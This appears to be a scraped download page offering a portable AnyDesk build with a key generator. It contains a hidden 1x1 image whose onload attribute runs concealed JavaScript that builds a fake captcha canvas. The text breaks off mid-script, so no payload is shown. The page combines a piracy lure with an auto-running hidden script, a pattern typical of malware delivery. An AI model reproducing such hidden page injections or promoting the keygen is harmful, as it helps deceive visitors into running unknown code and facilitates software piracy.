
AnyDesk Portable + Keygen [Clean]
[Lifetime]
Uncategorized
May 31, 2026
ITManager
Hash: b970f3533564fba2904849a233152376Last Updated:
2026-05-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat